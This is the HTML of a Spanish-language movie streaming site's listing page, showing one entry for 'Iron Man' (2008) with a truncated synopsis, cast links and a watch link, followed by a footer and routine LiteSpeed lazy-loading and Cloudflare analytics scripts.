<span>Ordenado por:</span><ul class="List AACont"><li class="on"><a class="fa-check" href="#Latest">Último</a></li><li><a class="AAIco-check" href="#Popular">Popular</a></li><li><a class="AAIco-check" href="#Views">Vistas</a></li></ul></div></div><ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt"><li id="post-21896" class="TPostMv post-21896 movies type-movies status-publish has-post-thumbnail hentry category-accion category-aventura category-ciencia-ficcion letters-i country-united-states-of-america annee-9173 directors-cristina-weigmann directors-eric-heffron directors-jon-favreau directors-michael-j-moore directors-phil-neilson directors-rebecca-robertson cast-adam-harrington cast-ahmed-ahmed cast-ajani-perkins cast-allison-mcatee cast-america-olivo cast-anthony-martins cast-ava-rose-williams cast-ben-newmark cast-bill-smitrovich cast-callie-croughwell cast-clark-gregg cast-crystal-marie-denha cast-daston-kalili cast-david-zyler cast-donna-evans cast-eileen-weisinger cast-fahim-fazli cast-faran-tahir cast-flavia-manes-rossi cast-frank-nyi cast-gabrielle-tuite cast-garret-noel cast-gerard-sanders cast-gwyneth-paltrow cast-ido-mor cast-james-bethea cast-james-m-myers cast-javan-tahir cast-jeannine-kaspar cast-jeff-bridges cast-jim-cramer cast-jon-favreau cast-joshua-harto cast-justin-rex cast-kevin-foster cast-lana-kinnear cast-laura-liguori cast-lauren-scyphers cast-leslie-bibb cast-marco-khan cast-marvin-jordan cast-masha-lund cast-meera-simhan cast-micah-a-hauptman cast-mike-cochrane cast-nazanin-boniadi cast-nicole-lindeblad cast-patrick-oconnell cast-paul-bettany cast-peter-billingsley cast-reid-harper cast-ricki-lander cast-robert-berkman cast-robert-downey-jr cast-russell-bobbitt cast-russell-richardson cast-sahar-bibiyan cast-samuel-l-jackson cast-sarah-cahill cast-sayed-badreya cast-shaun-toub cast-stacy-stas cast-stan-lee cast-summer-kylie-remington cast-sylvette-ortiz cast-terrence-howard cast-thomas-craig-plumer cast-tim-griffin cast-tim-guinee cast-tim-rigby cast-toi-rose cast-tom-morello cast-vladimir-kubr cast-will-lyman cast-zorianna-kit"><article class="TPost B">
<a href="https://pelis1.com/pelicula/iron-man"><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img data-lazyloaded="1" src="[data-uri]" width="177" height="260" loading="lazy" data-src="https://pelis1.com/wp-content/uploads/2022/03/7eQcoQTso47n1krihCljowitRvM-177x260.jpg.webp"></figure>
<span class="MvIC"><div class="mn-tag"><span class="Qlty">720p</span></div><span class="mn-tag Lg"><img data-lazyloaded="1" src="[data-uri]" width="24" height="24" data-src="https://pelis1.com/wp-content/uploads/2022/08/Spain.png.webp"></span>
<span class="Qlty Yr">2008</span>                </span></div><h4 class="Title">Iron Man</h4>
</a><div class="TPMvCn">
<a href="https://pelis1.com/pelicula/iron-man"><div class="Title">Iron Man</div></a><div class="Info"><div class="Vote"><div class="post-ratings">
<img data-lazyloaded="1" src="[data-uri]" width="12" height="12" data-src="https://pelis1.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div>
<span class="Date">2008</span><span class="Qlty">720p</span><span class="Time">2h 6m</span><span class="Views AAIco-remove_red_eye">129</span></div><div class="Description"><p>El multimillonario fabricante de armas Tony Stark debe enfrentarse a su turbio pasado después de</p><p class="Director"><span>Director:</span> <a href="https://pelis1.com/director/cristina-weigmann">Cristina Weigmann</a></p><p class="Genre"><span>Género:</span> <a href="https://pelis1.com/accion">Acción</a>, <a href="https://pelis1.com/aventura">Aventura</a>, <a href="https://pelis1.com/ciencia-ficcion">Ciencia ficción</a></p><p class="Cast"><span>Actores:</span> <a href="https://pelis1.com/cast/adam-harrington">Adam Harrington</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/ahmed-ahmed">Ahmed Ahmed</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/ajani-perkins">Ajani Perkins</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/allison-mcatee">Allison McAtee</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/america-olivo">America Olivo</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/anthony-martins">Anthony Martins</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/ava-rose-williams">Ava Rose Williams</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/ben-newmark">Ben Newmark</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/bill-smitrovich">Bill Smitrovich</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/callie-croughwell">Callie Croughwell</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/clark-gregg">Clark Gregg</a><span class="dot-sh">,</span> <a href="https://pelis1.com/cast/crystal-marie-denha">Crystal Marie Denha</a></p></div>
<a href="https://pelis1.com/pelicula/iron-man" class="TPlay AAIco-play_circle_outline"><strong>VER PELI AHORA</strong></a></div></article></li></ul><nav class="wp-pagenavi"></nav></section></main></div></div></div><footer class="Footer"><div class="Top"><div class="Container"><div class="Rows DF D03"><div id="text-2" class="Wdgt widget_text"><div class="Title">Adblock</div><div class="textwidget"><p>Por favor, desactiva cualquier bloqueador de anuncios para poder ver las películas sin problemas.</p></div></div><div id="magenet_widget-5" class="Wdgt widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></div></div></div></div><div class="Bot"><div class="Container"><p>Pelis © 2025</p></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroflix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="funciones_public_sol-js-extra" type="litespeed/javascript">var toroflixPublic={"url":"https://pelis1.com/wp-admin/admin-ajax.php","nonce":"9a20987714","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"Ver m\u00e1s","id":"","type":"","report_text_reportForm":"Formulario de reportes","report_text_message":"Mensaje","report_text_send":"ENVIAR","report_text_has_send":"the report has been sent","playerAutomaticSlider":""}</script> <script id="funciones_public_functions-js-extra" type="litespeed/javascript">var toroflixPublic={"url":"https://pelis1.com/wp-admin/admin-ajax.php","nonce":"9a20987714","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"Ver m\u00e1s","id":"","type":"","report_text_reportForm":"Formulario de reportes","report_text_message":"Mensaje","report_text_send":"ENVIAR","report_text_has_send":"the report has been sent","playerAutomaticSlider":""}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://pelis1.com/wp-content/litespeed/js/603807af99f93371e69c9a8f42dd5370.js?ver=8ebc6"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94f6c6b12bbe46e6a9498e1c13f2fd06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 17:41:31 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 17:41:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/f77ae502f9d5c66c84b209269f31a48d.css -->